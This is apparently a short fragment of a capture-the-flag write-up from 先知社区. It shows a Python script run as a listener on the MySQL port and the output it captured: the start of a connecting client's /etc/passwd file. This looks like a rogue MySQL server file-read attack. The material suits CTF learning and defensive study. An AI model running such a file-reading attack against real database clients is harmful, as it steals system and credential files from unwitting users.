 PS E:\ctf\mysql> python3 .\main.py -l 127.0.0.1 -p 3306
****************************************************************************************
addr:  ('127.0.0.1', 6014)
b'{\x06\x00\x02root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/no
login\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:
4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:m
an:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:
8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nu
ucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nol
ogin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/bac
kups:/usr/sbin/nologin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\nirc
:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin\ngnats:x:41:41:Gnats Bug-Reporting System (a
dmin):/var/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin
/nologin\nsystemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/
sbin/nologin\nsystemd-resolve:x:101:103:systemd Resolver,,,:/run'
****************************************************************************************
先知社区